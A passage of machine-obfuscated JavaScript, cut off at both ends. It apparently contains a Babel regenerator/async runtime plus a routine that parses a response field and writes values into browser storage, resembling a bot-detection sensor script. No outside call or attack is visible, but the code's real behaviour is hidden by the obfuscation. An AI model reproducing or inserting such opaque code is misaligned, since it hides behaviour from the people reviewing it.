hd()[fC(Zv)],Fb(Sf()[OS(pj)](Kv,Cc,Uz),[][[]]))?hd()[fC(Xf)].call(null,dU,ns6,QM,hz,Gn,qV):hd()[fC(q8)](Ur,G0,En,x8,Cv,mW(mW(Mg))),LK6[wz()[E1(jI)](IN6,rU,PX)])?(this[sE()[I0(ZE)].call(null,rz,HM,mW(mW([])))]=this[Ad()[Kz(nV)](N5,KL,QJ,ZA6)]=LK6[Ad()[Kz(nV)](wf,mW(mW(Mg)),QJ,ZA6)],this[Sf()[OS(rL)].apply(null,[mW(KL),W5,W66])]=hd()[fC(q8)].call(null,Ur,G0,rI,x8,nF,pj),this[wz()[E1(Kv)](rZ,Ig,Cv)]=wz()[E1(Sj)].apply(null,[xK,W5,VL])):BI(wz()[E1(tM)].apply(null,[V0,rL,MV]),LK6[wz()[E1(jI)].call(null,IN6,rU,Eb)])&&EU6&&(this[wz()[E1(Kv)].apply(null,[rZ,Ig,nV])]=EU6);var h16;return wq.pop(),h16=gJ6,h16;},Sf()[OS(nF)](cm,Wv,XX),function RS6(PC6){wq.push(OZ);for(var RJ6=Ck(this[wz()[E1(Ag)].apply(null,[tX,xk,mW({})])][wz()[E1(Mg)](Lm,jw,mW(KL))],KL);EP(RJ6,Mg);--RJ6){var d76=this[f4(typeof wz()[E1(Mm)],Fb([],[][[]]))?wz()[E1(Ag)].call(null,tX,xk,fW):wz()[E1(KL)](nM,G7,ZK)][RJ6];if(BI(d76[wz()[E1(ZE)].call(null,Z8,p7,O8)],PC6)){var YT6;return this[Sf()[OS(W2)].apply(null,[XL,Lc,gg])](d76[Sf()[OS(hI)].call(null,mW(KL),Mm,bk)],d76[Wb()[kF(WW)].call(null,WW,gK,Dv,SQ6,O8)]),CM6(d76),wq.pop(),YT6=gJ6,YT6;}}wq.pop();},hd()[fC(YV)](lm,SM,mW(KL),Eb,En,MV),function Gr6(NC6){wq.push(Tr);for(var Qr6=Ck(this[wz()[E1(Ag)](cK,xk,z4)][wz()[E1(Mg)](zv,jw,ZW)],KL);EP(Qr6,Mg);--Qr6){var L06=this[BI(typeof wz()[E1(x8)],'undefined')?wz()[E1(KL)].call(null,Cz,Nz,mW([])):wz()[E1(Ag)](cK,xk,WW)][Qr6];if(BI(L06[rr()[Kw(YV)](mW(KL),x8,tf,Nz,pj,Ig)],NC6)){var fr6=L06[f4(typeof Sf()[OS(Qm)],'undefined')?Sf()[OS(hI)](Gk,Mm,W8):Sf()[OS(cm)].apply(null,[Xf,FB,jI])];if(BI(BI(typeof sE()[I0(Qm)],Fb([],[][[]]))?sE()[I0(r8)](C3,dT,ZX):sE()[I0(Kv)](Kv,Lg,l7),fr6[wz()[E1(jI)](PT,rU,mW(mW([])))])){var M06=fr6[Ad()[Kz(nV)](XL,Eb,QJ,MK)];CM6(L06);}var xz6;return wq.pop(),xz6=M06,xz6;}}throw new (PG[wz()[E1(Ig)].call(null,FK,vd,mW(mW(Mg)))])(sE()[I0(Ag)](Cd,Cj,mW([])));},Sf()[OS(dL)](tS,j4,Sg),function FJ6(tz6,FK6,hn6){wq.push(jB);this[Ad()[Kz(Cv)](WB,XF,Ql6,IK)]=jW(z6,[Ad()[Kz(tf)](z4,qV,tw,d8),X06(tz6),Sf()[OS(XL)](Vk,Eb,Cm),FK6,Sf()[OS(gq)](N5,tM,SL),hn6]);BI(wz()[E1(Kv)].apply(null,[Hm,Ig,mW(Mg)]),this[Sf()[OS(rL)](HW,W5,Z5)])&&(this[Ad()[Kz(nV)](mW(mW(KL)),Eb,QJ,RI)]=C56);var Iz6;return wq.pop(),Iz6=gJ6,Iz6;}]);var Rc6;return wq.pop(),Rc6=Jn6,Rc6;};var g86=function(WT6){"@babel/helpers - typeof";wq.push(tf);g86=mB(BI(typeof Ad()[Kz(H8)],Fb('',[][[]]))?Ad()[Kz(WW)].call(null,x0,KK,IO6,Zw):Ad()[Kz(ZX)].call(null,RL,gq,W2,bO6),typeof PG[f4(typeof wz()[E1(KK)],Fb('',[][[]]))?wz()[E1(fW)].call(null,RL,tw,WB):wz()[E1(KL)](pz,Ys6,mW(mW([])))])&&mB(Sf()[OS(xb)].call(null,KL,TC,LE),typeof PG[wz()[E1(fW)](RL,tw,Cd)][Ad()[Kz(tf)].call(null,mW(KL),Eb,tw,PE)])?function(Rx6){return UR6.apply(this,[O6,arguments]);}:function(PA6){return UR6.apply(this,[RA,arguments]);};var T76;return wq.pop(),T76=g86(WT6),T76;};var w86=function(Fz6){"@babel/helpers - typeof";wq.push(Q7);w86=mB(Ad()[Kz(ZX)].apply(null,[QF,gf,W2,nh]),typeof PG[wz()[E1(fW)](S5,tw,mW([]))])&&mB(Sf()[OS(xb)].call(null,En,TC,zq),typeof PG[wz()[E1(fW)].call(null,S5,tw,mW(KL))][BI(typeof Ad()[Kz(VL)],Fb([],[][[]]))?Ad()[Kz(WW)](Qm,mW(mW(KL)),c66,nr):Ad()[Kz(tf)](Mm,WB,tw,HV)])?function(B66){return UR6.apply(this,[VA,arguments]);}:function(sN6){return UR6.apply(this,[dl,arguments]);};var Zn6;return wq.pop(),Zn6=w86(Fz6),Zn6;};var m16=function(Id6){wq.push(Wv);if(Id6[BI(typeof Ad()[Kz(gq)],'undefined')?Ad()[Kz(WW)](QF,mW(KL),r1,b5):Ad()[Kz(XF)].call(null,Ob,KK,v4,hz)]){var Ac6=PG[sE()[I0(On)].call(null,kJ,WF,x8)][Sf()[OS(XF)].call(null,xc,l8,fA6)](Id6[Ad()[Kz(XF)].call(null,Kv,z8,v4,hz)]);if(Ac6[sE()[I0(Wk)](fr,YR6,Wk)](QJ6)&&Ac6[sE()[I0(Wk)].apply(null,[fr,YR6,Dv])](TS6)&&Ac6[sE()[I0(Wk)](fr,YR6,VL)](E06)){var vr6=Ac6[QJ6][wz()[E1(MM)].apply(null,[xZ,O4,O8])](Sf()[OS(Qk)].call(null,LX,vw,bT));var l06=Ac6[TS6][wz()[E1(MM)].call(null,xZ,O4,H8)](Sf()[OS(Qk)].call(null,XL,vw,bT));dK6=PG[sE()[I0(gf)](wg,OQ6,RS)](vr6[Mg],YV);m76=PG[sE()[I0(gf)](wg,OQ6,mW({}))](l06[XR[Ad()[Kz(Gk)].call(null,MV,mW(mW(KL)),ZE,M5)]()],XR[wz()[E1(Cd)](IT,Yc,pj)]());BS6=PG[sE()[I0(gf)](wg,OQ6,ZE)](l06[KL],YV);MJ6=Ac6[E06];if(QA6(hx,[])){try{var qM6=wq.length;var BM6=mW(RG);PG[wz()[E1(Zv)].call(null,pZ,C4,Qm)][sE()[I0(Gk)](q4,T3,mW([]))][Ad()[Kz(ZK)](Qm,dz,xk,QO6)](Fb(Pn6,QJ6),Ac6[QJ6]);PG[f4(typeof wz()[E1(dF)],Fb('',[][[]]))?wz()[E1(Zv)](pZ,C4,jb):wz()[E1(KL)](TR6,hE,dz)][sE()[I0(Gk)](q4,T3,Gk)][Ad()[Kz(ZK)].apply(null,[z4,YV,xk,QO6])](Fb(Pn6,TS6),Ac6[TS6]);PG[wz()[E1(Zv)].call(null,pZ,C4,mW([]))][sE()[I0(Gk)](q4,T3,dT)][Ad()[Kz(ZK)](XL,r8,xk,QO6)](Fb(Pn6,E06),Ac6[E06]);}catch(qn6){wq.splice(Ck(qM6,KL),Infinity,Wv);}}}if(Ac6[sE()[I0(Wk)].call(null,fr,YR6,z4)](Or6)){var Pz6=Ac6[Or6];if(QA6(hx,[])){try{var I56=wq.length;var qr6=mW(RG);PG[wz()[E1(Zv)](pZ,C4,dL)][sE()[I0(Gk)].call(null,q4,T3,VL)][f4(typeof Ad()[Kz(tS)],'undefined')?Ad()[Kz(ZK)](mW({}),Ag,xk,QO6):Ad()[Kz(WW)](ZK,Qf,EA6,H96)](Fb(Pn6,Or6),Pz6);}catch(jg6){wq.splice(Ck(I56,KL),Infinity,Wv);}}}Nw6(Ac6);}wq.pop();};var jM6=function(Yc6){"@babel/helpers - typeof";wq.push(xz);jM6=mB(f4(typeof Ad()[Kz(jI)],'undefined')?Ad()[Kz(ZX)](l7,xk,W2,dd):Ad()[Kz(WW)](hI,x8,X3,H5),typeof PG[f4(typeof wz()[E1(wf)],Fb('',[][[]]))?wz()[E1(fW)].apply(null,[Z1,tw,mW({})]):wz()[E1(KL)].call(null,Nn,bl6,gf)])&&mB(Sf()[OS(xb)](q8,TC,Pj),typeof PG[wz()[E1(fW)](Z1,tw,wf)][Ad()[Kz(tf)](KL,tS,tw,Qz)])?function(ws6){return FQ6.apply(this,[Ex,arguments]);}:function(Xl6){return UR6.apply(this,[Cl,arguments]);};var nJ6;return wq.pop(),nJ6=jM6(Yc6),nJ6;};var rn6=function(Ld6){"@babel/helpers - typeof";wq.push(hs6);rn6=mB(Ad()[Kz(ZX)].apply(null,[gq,ZK,W2,Gs6]),typeof PG[wz()[E1(fW)].call(null,dH6,tw,Mm)])&&mB(f4(typeof Sf()[OS(sb)],Fb([],[][[]]))?Sf()[OS(xb)](Zv,TC,F9):Sf()[OS(cm)](dF,Q1,Cd),typeof PG[f4(typeof wz()[E1(RS)],'undefined')?wz()[E1(fW)](dH6,tw,mW(mW({}))):wz()[E1(KL)].apply(null,[gp6,tp6,Xf])][Ad()[Kz(tf)](mW(KL),Uw,tw,rk)])?function(EN6){return FQ6.apply(this,[zG,arguments]);}:function(kx6){return FQ6.apply(this,[zO,arguments]);};var nz6;return wq.pop(),nz6=rn6(Ld6),nz6;};var UU6=function(){"use strict";var h56=function(LI6,sV6,dG6){return UJ.apply(this,[st,arguments]);};var Yz6=function(hM6,Jr6,xr6,gz6){wq.push(H1);var Uc6=Jr6&&bz(Jr6[Ad()[Kz(Eb)](wf,Mm,Cv,JU)],q16)?Jr6:q16;var O06=PG[f4(typeof sE()[I0(fW)],'undefined')?sE()[I0(Zv)](Dv,ZT,Gn):sE()[I0(r8)](fT,Vc,mW(KL))][wz()[E1(Wk)](s2,dz,Ag)](Uc6[Ad()[Kz(Eb)](tf,KK,Cv,JU)]);var kz6=new wC6(gz6||[]);s46(O06,sE()[I0(HW)](jc,hz,KL),jW(z6,[Ad()[Kz(fW)](BW,r8,RB,LO6),C16(hM6,xr6,kz6)]));var nC6;return wq.pop(),nC6=O06,nC6;};var q16=function(){};var ZT6=function(){};var QU6=function(){};var S46=function(ZK6,w16){function WJ6(sc6,gT6,PK6,MS6){var dS6=FQ6(E9,[ZK6[sc6],ZK6,gT6]);wq.push(MT);if(f4(sE()[I0(Kv)].apply(null,[Kv,KY6,N8]),dS6[wz()[E1(jI)](ZN6,rU,mW([]))])){var c16=dS6[Ad()[Kz(nV)](Oq,BW,QJ,CK)],Er6=c16[Ad()[Kz(fW)](mW(mW(KL)),Cd,RB,DG6)];var wJ6;return wJ6=Er6&&mB(BI(typeof Sf()[OS(VL)],Fb([],[][[]]))?Sf()[OS(cm)].apply(null,[N5,jB,WU]):Sf()[OS(Oq)].apply(null,[mW(mW(KL)),Id,jf]),rn6(Er6))&&cd6.call(Er6,wz()[E1(LX)](qb,Qq,mW(Mg)))?w16[Sf()[OS(z8)].call(null,H8,f1,OQ6)](Er6[wz()[E1(LX)](qb,Qq,fW)])[sE()[I0(LX)](KR6,rx6,YV)](function(dU6){wq.push(MJ);WJ6(wz()[E1(Kv)].call(null,LM,Ig,mW([])),dU6,PK6,MS6);wq.pop();},function(cg6){wq.push(cz);WJ6(sE()[I0(Kv)].apply(null,[Kv,gC,z4]),cg6,PK6,MS6);wq.pop();}):w16[f4(typeof Sf()[OS(ZW)],'undefined')?Sf()[OS(z8)].call(null,mW(mW(Mg)),f1,OQ6):Sf()[OS(cm)](fW,X3,mT)](Er6)[sE()[I0(LX)](KR6,rx6,KK)](function(nr6){wq.push(C3);c16[Ad()[Kz(fW)].call(null,Vf,mW(mW({})),RB,D7)]=nr6,PK6(c16);wq.pop();},function(SJ6){var g16;wq.push(Qm);return g16=WJ6(f4(typeof sE()[I0(xm)],Fb('',[][[]]))?sE()[I0(Kv)](Kv,Ln,BW):sE()[I0(r8)](OQ6,ls6,dT),SJ6,PK6,MS6),wq.pop(),g16;}),wq.pop(),wJ6;}MS6(dS6[f4(typeof Ad()[Kz(N5)],Fb('',[][[]]))?Ad()[Kz(nV)](ZW,x0,QJ,CK):Ad()[Kz(WW)](r8,On,Ts6,RQ6)]);wq.pop();}var IJ6;wq.push(NO6);s46(this,sE()[I0(HW)](jc,Cx6,mW(KL)),jW(z6,[Ad()[Kz(fW)](BW,mW(Mg),RB,W0),function IM6(Nc6,Md6){var V56=function(){return new w16(function(SK6,Pc6){WJ6(Nc6,Md6,SK6,Pc6);});};wq.push(jx6);var B06;return B06=IJ6=IJ6?IJ6[sE()[I0(LX)](KR6,IT,BW)](V56,V56):V56(),wq.pop(),B06;}]));wq.pop();};var Vd6=function(Tv6){return UJ.apply(this,[Fh,arguments]);};var sK6=function(jX6){return UJ.apply(this,[mR,arguments]);};var wC6=function(qC6){wq.push(sQ6);this[wz()[E1(Ag)](vB,xk,wf)]=[jW(z6,[rr()[Kw(YV)].call(null,jI,x8,tf,Rz,On,Qm),Ad()[Kz(nF)](fW,KL,jb,Zz)])],qC6[Ad()[Kz(sb)].apply(null,[l7,mW(mW(KL)),MM,ZY6])](Vd6,this),this[wz()[E1(jb)].apply(null,[lH6,r8,sb])](mW(XR[Ad()[Kz(Gk)].call(null,NK,mW(mW([])),ZE,LO6)]()));wq.pop();};var Z46=function(kK6){wq.push(EO6);if(kK6||BI(Sf()[OS(pj)].apply(null,[mW({}),Cc,F3]),kK6)){var Ic6=kK6[M16];if(Ic6){var ZJ6;return wq.pop(),ZJ6=Ic6.call(kK6),ZJ6;}if(mB(BI(typeof Ad()[Kz(xk)],Fb([],[][[]]))?Ad()[Kz(WW)](Rb,fW,c96,RB):Ad()[Kz(ZX)](QF,Dv,W2,kK),typeof kK6[wz()[E1(Kv)](AV,Ig,tf)])){var P76;return wq.pop(),P76=kK6,P76;}if(mW(PG[wz()[E1(pW)](YB,YS,mW(mW(Mg)))](kK6[wz()[E1(Mg)](Ef,jw,LX)]))){var ST6=KV(KL),WC6=function gS6(){wq.push(jT);for(;TL(++ST6,kK6[wz()[E1(Mg)](bS,jw,YV)]);)if(cd6.call(kK6,ST6)){var NT6;return gS6[f4(typeof Ad()[Kz(En)],Fb('',[][[]]))?Ad()[Kz(fW)](pv,Vf,RB,SM):Ad()[Kz(WW)](gq,jI,Mg,rs6)]=kK6[ST6],gS6[BI(typeof hd()[fC(Zv)],'undefined')?hd()[fC(Xf)](IT,ZX,On,Ot6,BW,mW(Mg)):hd()[fC(x8)](RR6,p7,nF,q8,rL,hI)]=mW(KL),wq.pop(),NT6=gS6,NT6;}gS6[Ad()[Kz(fW)](dF,mW(KL),RB,SM)]=wT6;gS6[hd()[fC(x8)].apply(null,[RR6,p7,QM,q8,MV,Dv])]=mW(Mg);var cz6;return wq.pop(),cz6=gS6,cz6;};var BJ6;return BJ6=WC6[wz()[E1(Kv)].apply(null,[AV,Ig,nF])]=WC6,wq.pop(),BJ6;}}throw new (PG[wz()[E1(ZX)].apply(null,[GF,Wv,On])])(Fb(rn6(kK6),Ad()[Kz(dL)].apply(null,[RS,Qm,rL,xI])));};wq.push(fx6);UU6=function GK6(){return cC6;};var wT6;var cC6={};var m06=PG[sE()[I0(Zv)].apply(null,[Dv,PL,hI])][Ad()[Kz(Eb)].apply(null,[nV,xk,Cv,nh])];var cd6=m06[sE()[I0(Wk)](fr,qW,z8)];var s46=PG[sE()[I0(Zv)](Dv,PL,dz)][f4(typeof Ad()[Kz(D0)],Fb([],[][[]]))?Ad()[Kz(NK)](Qf,WB,m1,ZI):Ad()[Kz(WW)].call(null,l8,On,Fx6,C4)]||function(YY6,xG6,QZ){return FQ6.apply(this,[DO,arguments]);};var VT6=mB(Ad()[Kz(ZX)].apply(null,[Qk,mW(mW({})),W2,pL]),typeof PG[wz()[E1(fW)](k0,tw,KK)])?PG[f4(typeof wz()[E1(hI)],Fb('',[][[]]))?wz()[E1(fW)](k0,tw,N5):wz()[E1(KL)](fS,Er,W2)]:{};var M16=VT6[Ad()[Kz(tf)](mW({}),XF,tw,B8)]||Ad()[Kz(qV)].call(null,mW(KL),wf,BM,XM);var KK6=VT6[Sf()[OS(ZW)](PX,fW,rj)]||hd()[fC(pj)].apply(null,[EA6,q8,WB,NK,VL,Sj]);var VS6=VT6[sE()[I0(C2)].call(null,jr,EK,Rb)]||(f4(typeof Wb()[kF(Eb)],Fb(Sf()[OS(pj)].call(null,ZW,Cc,Rt6),[][[]]))?Wb()[kF(q8)](r8,EA6,Ag,gc,BW):Wb()[kF(KL)].call(null,p7,gx6,mW([]),rQ6,cm));try{var qd6=wq.length;var N56=mW({});h56({},Sf()[OS(pj)].apply(null,[qV,Cc,Rt6]));}catch(hU6){wq.splice(Ck(qd6,KL),Infinity,fx6);h56=function(qH6,Cs6,VY6){return FQ6.apply(this,[Ph,arguments]);};}cC6[Wb()[kF(x8)].call(null,q8,zJ,tw,Zx6,kJ)]=Yz6;var kc6=BI(typeof wz()[E1(Qf)],'undefined')?wz()[E1(KL)].call(null,Jl6,LN6,Kv):wz()[E1(HW)](GW,XJ,xw);var dM6=gd()[Y7(gf)](Zv,mW(mW(Mg)),gq,Vx6,Ag,OX);var HK6=Sf()[OS(KK)](mW(Mg),c1,c2);var rJ6=Sf()[OS(xm)].apply(null,[mW(mW({})),jb,Gb]);var AU6={};var lM6={};h56(lM6,M16,function(){return FQ6.apply(this,[Fh,arguments]);});var C76=PG[sE()[I0(Zv)].apply(null,[Dv,PL,Vf])][Sf()[OS(MM)].call(null,mW([]),lE,fL)];var t76=C76&&C76(C76(Z46([])));t76&&f4(t76,m06)&&cd6.call(t76,M16)&&(lM6=t76);var Bc6=QU6[Ad()[Kz(Eb)](nF,KK,Cv,nh)]=q16[Ad()[Kz(Eb)](rL,dL,Cv,nh)]=PG[sE()[I0(Zv)](Dv,PL,Eb)][wz()[E1(Wk)].call(null,lX,dz,xw)](lM6);function A46(tK6){wq.push(KR6);[f4(typeof wz()[E1(l8)],Fb('',[][[]]))?wz()[E1(Kv)].call(null,B7,Ig,jI):wz()[E1(KL)](r0,Er,On),sE()[I0(Kv)].call(null,Kv,C96,O8),hd()[fC(q8)](Am,G0,mW(KL),x8,nF,xb)][Ad()[Kz(sb)](Zj,jI,MM,O66)](function(p56){h56(tK6,p56,function(TT6){var nT6;wq.push(zY6);return nT6=this[BI(typeof sE()[I0(Er)],Fb([],[][[]]))?sE()[I0(r8)].call(null,tr,nM,xc):sE()[I0(HW)].apply(null,[jc,EI,dz])](p56,TT6),wq.pop(),nT6;});});wq.pop();}function C16(W76,Dr6,OM6){var EC6=kc6;return function(j06,Ad6){wq.push(pj);if(BI(EC6,HK6))throw new (PG[wz()[E1(Ig)].call(null,Pz,vd,Gn)])(Ad()[Kz(jI)](mW(mW(Mg)),mW({}),z4,Gk));if(BI(EC6,rJ6)){if(BI(sE()[I0(Kv)].call(null,Kv,bR6,xc),j06))throw Ad6;var LM6;return LM6=jW(z6,[Ad()[Kz(fW)](Dv,RL,RB,ZK),wT6,hd()[fC(x8)].call(null,D0,p7,BW,q8,q8,N5),mW(Mg)]),wq.pop(),LM6;}for(OM6[Sf()[OS(rL)](mW(mW([])),W5,Rb)]=j06,OM6[Ad()[Kz(nV)].call(null,Ob,x0,QJ,W96)]=Ad6;;){var NS6=OM6[Ad()[Kz(Cv)](Pk,mW(mW(KL)),Ql6,dC)];if(NS6){var Bz6=RC6(NS6,OM6);if(Bz6){if(BI(Bz6,AU6))continue;var B76;return wq.pop(),B76=Bz6,B76;}}if(BI(wz()[E1(Kv)].call(null,k7,Ig,dz),OM6[Sf()[OS(rL)](pj,W5,Rb)]))OM6[sT()[Dw(YV)].apply(null,[q8,sY6,r7,q8])]=OM6[Ad()[Kz(Rb)](mW(mW(KL)),mW(mW([])),Eb,Or)]=OM6[BI(typeof Ad()[Kz(ZK)],Fb('',[][[]]))?Ad()[Kz(WW)](BW,mW([]),xO6,H5):Ad()[Kz(nV)].call(null,KL,mW(mW([])),QJ,W96)];else if(BI(sE()[I0(Kv)].call(null,Kv,bR6,mW([])),OM6[Sf()[OS(rL)](ZX,W5,Rb)])){if(BI(EC6,kc6))throw EC6=rJ6,OM6[Ad()[Kz(nV)](xk,q8,QJ,W96)];OM6[wz()[E1(RS)](UY6,md,mW([]))](OM6[BI(typeof Ad()[Kz(x0)],Fb('',[][[]]))?Ad()[Kz(WW)].call(null,Vf,Kv,cs6,Q1):Ad()[Kz(nV)](QF,mW(Mg),QJ,W96)]);}else BI(hd()[fC(q8)](q4,G0,Wv,x8,Rb,wf),OM6[Sf()[OS(rL)].apply(null,[RS,W5,Rb])])&&OM6[wz()[E1(Ob)](NE,Gk,mW(mW(KL)))](hd()[fC(q8)](q4,G0,jI,x8,l8,mW(mW([]))),OM6[Ad()[Kz(nV)](Dv,mW(mW({})),QJ,W96)]);EC6=HK6;var V76=FQ6(E9,[W76,Dr6,OM6]);if(BI(f4(typeof wz()[E1(FB)],Fb([],[][[]]))?wz()[E1(tM)](ns6,rL,WB):wz()[E1(KL)](Nx6,kl6,gf),V76[wz()[E1(jI)](WB,rU,Ig)])){if(EC6=OM6[hd()[fC(x8)](D0,p7,Kv,q8,On,mW(mW(KL)))]?rJ6:dM6,BI(V76[Ad()[Kz(nV)](pW,Ig,QJ,W96)],AU6))continue;var Qc6;return Qc6=jW(z6,[Ad()[Kz(fW)](pj,mW(KL),RB,ZK),V76[Ad()[Kz(nV)](mW([]),jc,QJ,W96)],hd()[fC(x8)].call(null,D0,p7,En,q8,pW,ZE),OM6[hd()[fC(x8)].apply(null,[D0,p7,jI,q8,tf,W2])]]),wq.pop(),Qc6;}BI(sE()[I0(Kv)](Kv,bR6,jI),V76[f4(typeof wz()[E1(Er)],'undefined')?wz()[E1(jI)](WB,rU,mW({})):wz()[E1(KL)](n66,ON6,VI)])&&(EC6=rJ6,OM6[Sf()[OS(rL)](BW,W5,Rb)]=sE()[I0(Kv)].call(null,Kv,bR6,Mm),OM6[Ad()[Kz(nV)](Vk,rL,QJ,W96)]=V76[Ad()[Kz(nV)].call(null,mW([]),On,QJ,W96)]);}wq.pop();};}function RC6(mK6,H56){wq.push(z0);var US6=H56[Sf()[OS(rL)].call(null,Dv,W5,F1)];var YK6=mK6[Ad()[Kz(tf)].apply(null,[Ag,Wk,tw,Lj])][US6];if(BI(YK6,wT6)){var pM6;return H56[Ad()[Kz(Cv)](mW(mW(Mg)),mW(Mg),Ql6,Tj)]=null,BI(sE()[I0(Kv)](Kv,dj,rI),US6)&&mK6[Ad()[Kz(tf)].call(null,cm,Wk,tw,Lj)][hd()[fC(q8)].apply(null,[MZ,G0,pv,x8,O8,Sj])]&&(H56[Sf()[OS(rL)](z8,W5,F1)]=hd()[fC(q8)](MZ,G0,XF,x8,RL,On),H56[Ad()[Kz(nV)](YV,mW(mW(Mg)),QJ,YX)]=wT6,RC6(mK6,H56),BI(sE()[I0(Kv)](Kv,dj,KL),H56[Sf()[OS(rL)](fW,W5,F1)]))||f4(hd()[fC(q8)].call(null,MZ,G0,jb,x8,XF,WW),US6)&&(H56[Sf()[OS(rL)](VI,W5,F1)]=BI(typeof sE()[I0(Uw)],Fb('',[][[]]))?sE()[I0(r8)].apply(null,[H5,Rz,mW(KL)]):sE()[I0(Kv)](Kv,dj,qV),H56[Ad()[Kz(nV)].call(null,ZE,mW(mW(Mg)),QJ,YX)]=new (PG[wz()[E1(ZX)].call(null,lk,Wv,YV)])(Fb(Fb(sE()[I0(RS)].apply(null,[M5,jv,Zj]),US6),Ad()[Kz(W2)].call(null,pj,pv,f96,TW)))),wq.pop(),pM6=AU6,pM6;}var Dn6=FQ6(E9,[YK6,mK6[Ad()[Kz(tf)](mW(KL),WB,tw,Lj)],H56[Ad()[Kz(nV)](Pk,KK,QJ,YX)]]);if(BI(sE()[I0(Kv)].apply(null,[Kv,dj,Gn]),Dn6[BI(typeof wz()[E1(f96)],'undefined')?wz()[E1(KL)](r5,Id,pj):wz()[E1(jI)](Ax6,rU,MM)])){var zJ6;return H56[Sf()[OS(rL)](NK,W5,F1)]=sE()[I0(Kv)].apply(null,[Kv,dj,BW]),H56[Ad()[Kz(nV)].apply(null,[mW(mW({})),hI,QJ,YX])]=Dn6[Ad()[Kz(nV)].call(null,MM,Ob,QJ,YX)],H56[f4(typeof Ad()[Kz(W2)],'undefined')?Ad()[Kz(Cv)](x0,KK,Ql6,Tj):Ad()[Kz(WW)](mW(KL),Ag,DR6,Tl6)]=null,wq.pop(),zJ6=AU6,zJ6;}var jz6=Dn6[Ad()[Kz(nV)](mW([]),Qm,QJ,YX)];var q56;return q56=jz6?jz6[hd()[fC(x8)](LU,p7,q5,q8,Ag,dz)]?(H56[mK6[Sf()[OS(XL)](Mg,Eb,fM)]]=jz6[Ad()[Kz(fW)].call(null,mW([]),kJ,RB,UY6)],H56[wz()[E1(Kv)].apply(null,[U8,Ig,pv])]=mK6[Sf()[OS(gq)].call(null,mW(mW([])),tM,Zb)],f4(hd()[fC(q8)](MZ,G0,mW({}),x8,x0,N5),H56[Sf()[OS(rL)](qV,W5,F1)])&&(H56[Sf()[OS(rL)](mW(KL),W5,F1)]=wz()[E1(Kv)](U8,Ig,pv),H56[Ad()[Kz(nV)](mW(mW(KL)),LX,QJ,YX)]=wT6),H56[Ad()[Kz(Cv)](mW(mW([])),pW,Ql6,Tj)]=null,AU6):jz6:(H56[Sf()[OS(rL)].call(null,mW(mW(Mg)),W5,F1)]=sE()[I0(Kv)](Kv,dj,jI),H56[Ad()[Kz(nV)](z8,Vk,QJ,YX)]=new (PG[wz()[E1(ZX)].call(null,lk,Wv,NK)])(Wb()[kF(gf)](gq,YO6,pW,H96,xb)),H56[Ad()[Kz(Cv)](mW(Mg),mW(Mg),Ql6,Tj)]=null,AU6),wq.pop(),q56;}ZT6[Ad()[Kz(Eb)](Pk,Ig,Cv,nh)]=QU6;s46(Bc6,sE()[I0(Eb)](Qm,tW,Vf),jW(z6,[Ad()[Kz(fW)](BW,Kv,RB,QN6),QU6,sE()[I0(ZX)](ZX,gk,Gk),mW(Mg)]));s46(QU6,sE()[I0(Eb)].call(null,Qm,tW,Qk),jW(z6,[Ad()[Kz(fW)].apply(null,[tw,sb,RB,QN6]),ZT6,sE()[I0(ZX)].call(null,ZX,gk,Qk),mW(Mg)]));ZT6[Sf()[OS(dF)](nF,N5,Uv)]=h56(QU6,VS6,BI(typeof sT()[Dw(pj)],Fb(Sf()[OS(pj)](z8,Cc,Rt6),[][[]]))?sT()[Dw(Eb)].apply(null,[MA6,N1,dF,Wv]):sT()[Dw(r8)](fW,H8,Hn,Dv));cC6[BI(typeof Sf()[OS(xw)],Fb([],[][[]]))?Sf()[OS(cm)](HW,JQ6,tJ):Sf()[OS(tf)].apply(null,[hI,rz,Jg])]=function(jT6){wq.push(bA6);var QM6=mB(Ad()[Kz(ZX)](PX,Qk,W2,dC),typeof jT6)&&jT6[BI(typeof sE()[I0(Dv)],Fb('',[][[]]))?sE()[I0(r8)].apply(null,[zC,w4,Cv]):sE()[I0(Eb)](Qm,wD6,mW(mW([])))];var S16;return S16=mW(mW(QM6))&&(BI(QM6,ZT6)||BI(sT()[Dw(r8)].apply(null,[fW,H8,cl6,tw]),QM6[Sf()[OS(dF)](cm,N5,C8)]||QM6[f4(typeof wz()[E1(kJ)],Fb('',[][[]]))?wz()[E1(xb)](Dq,YC,mW(mW([]))):wz()[E1(KL)](bH6,IB,mW({}))])),wq.pop(),S16;};cC6[wz()[E1(Qm)](OM,H8,Xf)]=function(txp){wq.push(Us6);PG[sE()[I0(Zv)].apply(null,[Dv,Xm,mW(mW([]))])][Sf()[OS(qV)](Dv,cm,JX)]?PG[BI(typeof sE()[I0(S4)],'undefined')?sE()[I0(r8)](gB,F5,dL):sE()[I0(Zv)](Dv,Xm,z4)][Sf()[OS(qV)](x0,cm,JX)](txp,QU6):(txp[hd()[fC(gf)](Gc,Hz,xm,Oq,KK,LX)]=QU6,h56(txp,VS6,sT()[Dw(r8)].apply(null,[fW,H8,lG6,BW])));txp[Ad()[Kz(Eb)](ZW,mW({}),Cv,D4)]=PG[f4(typeof sE()[I0(MV)],Fb([],[][[]]))?sE()[I0(Zv)](Dv,Xm,nF):sE()[I0(r8)].call(null,PE,HG6,mW([]))][BI(typeof wz()[E1(r8)],Fb('',[][[]]))?wz()[E1(KL)](tZ,X96,N5):wz()[E1(Wk)](qf,dz,Mm)](Bc6);var xpp;return wq.pop(),xpp=txp,xpp;};cC6[Sf()[OS(nV)](hI,N1,fj)]=function(WD6){return FQ6.apply(this,[Y9,arguments]);};A46(S46[Ad()[Kz(Eb)](Zv,Wk,Cv,nh)]);h56(S46[Ad()[Kz(Eb)](Wv,Cd,Cv,nh)],KK6,function(){return FQ6.apply(this,[WN,arguments]);});cC6[BI(typeof Wb()[kF(gf)],'undefined')?Wb()[kF(KL)](wD6,Qz,mW(KL),LN6,rL):Wb()[kF(YV)].apply(null,[r8,A5,W2,p7,Dv])]=S46;cC6[sT()[Dw(Zv)](Eb,gf,Gt6,l7)]=function(GZ6,QE6,AAp,qRp,mNp){wq.push(Kv);BI(v26(Mg),mNp)&&(mNp=PG[sT()[Dw(NK)](gf,QF,Xw,QM)]);var EHp=new S46(Yz6(GZ6,QE6,AAp,qRp),mNp);var Plp;return Plp=cC6[Sf()[OS(tf)].call(null,Wk,rz,Sp6)](QE6)?EHp:EHp[BI(typeof wz()[E1(xc)],Fb([],[][[]]))?wz()[E1(KL)](rU,Ht6,qV):wz()[E1(Kv)](vA6,Ig,Eb)]()[BI(typeof 